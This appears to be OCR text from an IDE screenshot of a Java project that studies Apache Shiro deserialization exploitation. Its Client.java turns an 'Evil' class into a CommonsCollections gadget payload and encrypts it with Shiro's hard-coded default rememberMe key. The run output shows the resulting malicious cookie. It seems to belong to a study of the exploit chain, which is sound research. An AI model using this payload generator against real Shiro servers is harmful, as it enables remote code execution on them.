 shirodemo src main java Client main
Client
1: Project
Project
RememberMeDecode.java CommonsCollectionsShiro.java Client.java LazyMap.java CommonsCollections6.java InvokerTransformer.java
.idea
Java反序列化利用链分析之Shiro反序列化_files
src
main
java
Client
Client0
Client1
CommonsBeanutils1Shiro
CommonsCollections6
CommonsCollectionsShiro
Evil
RememberMeDecode
webapp
WEB-INF
shiro.ini
web.xml
index.jsp
login.jsp
target
Java反序列化利用链分析之Shiro反序列化.html
pom.xml
shiro_poc.py
1 import ...
5
6 public class Client {
7 public static void main(String []args) throws Exception {
8 ClassPool pool = ClassPool.getDefault();
9 CtClass clazz = pool.get(Evil.class.getName());
10 byte[] payloads = new CommonsCollectionsShiro().getPayload(clazz.toBytecode());
11
12 AesCipherService aes = new AesCipherService();
13 byte[] key = java.util.Base64.getDecoder().decode( src: "kPH+bIxk5D2deZiIxcaaaA==");
14
15 ByteSource ciphertext = aes.encrypt(payloads, key);
16 System.out.println(ciphertext.toString());
17 }
18 }
19
1
Z: Structure
2: Favorites
Web
Run: Client
"C:\Program Files\Java\jdk1.8.0_171\bin\java.exe" ...
vfINVHdRK5PVMZl0P4YgnQ/VURFb4hahgVQaSDyu7J7McxJlDJzTZeILG4YhqmCDfb9f0PJxSFRXL8zai2HlbWPQq3c+4YHu007JM8CRbpSeSLpQzNdMnA2sd26xgsePmKJqoykD5mFxY
/FVsfh1dFTRStwfGZLtd0OZCs8kGV7XNeTZ01vLj7nAPcA47PncpMnxstNNBd5UFkEaHQPe+JTDNTqttCys8ce3j5tu/m/Ox5ShqmKTgsM5ol12cG+1StAclRiqcmCP2Kki2WYT9aqZWoHCYJ
/gHKESgHROuhNv7yGLVqPB9f3czUxBCztVJ7s1euXYtXxrGNDiXeKoCjDhwzKz6hv174Co7GXYNBrOxtdsEm8fOxRFR2mdFncj2tCJo+cHb3eAJzpWManvG1kffjTOsXZlJ8vk72S2IKctaYqxQy+Qg2PavneoD1dgYgfBMj/7a5g
/kGG6b8xAk7TZP8/UiDG8FywCMQ/Pi7vW0NKTRf3G1wSBai3+vbZIdxvqHpjpj9hp1kVxvU7Bkzkusdd0WWcUpvIVY73vzCkig4MUbfbwAvQsBLo8ZFQWh0SezHZYhNCuy0LQfMPnLwSqhZvLmaaMfDjKl+I9
/BY1BxVvNwDALs0dARrKI5FDdPD5fMgwsFRyrEB/9OVwC2PWOEMAwpzh8hUErofJ0SAR+1EVUDqs/ejuhXsSoAwu1SLsGLR+QACWd7ddOwCMNro6l/EEgoT5RqtuJKnwpEW+f15myIjD
/eQ7j6x94oj78rtkkPIq21JB5igv84ek9EUAEzf4s7E26cutdcQHERW2Dfc6dbiLzYXMWVYubahs/R8o/3Hue6o5juBuGghqDWLYj0/xNAR4rFkRpC6qeQ3/RTdMWlfYV89JSiOHVzNYCaLZg9DqGpqOV7jjm6
+ABVQVWUcGa0IjkNR5jO+dtroQmxVGRJJUFSvRfmok8kRFsoEjcqbh20mOIJDy9WWv2McBiZyEK5B32VNNxHNfQonlJ5YBoyKMvhhNdKxvdh5trLtghEpUAk7LYF83FR
/w2jXIuHOihfmTfQT1b79xk8XePg4yCrO7wyfa7zmjVN7zv3ZgiNabBtbQfE3CnKl7/V82OqljK/3GgdSUOPRAxeVT9FCBA1YNFREw+Gp2qLRw4k9o48zN6z4+f/QZ93al+kbHZ39E9lyfyx1FpXxNs2Jz/4S
4: Run 6: Problems TODO Terminal 8: Services Build Java Enterprise 2 Event Log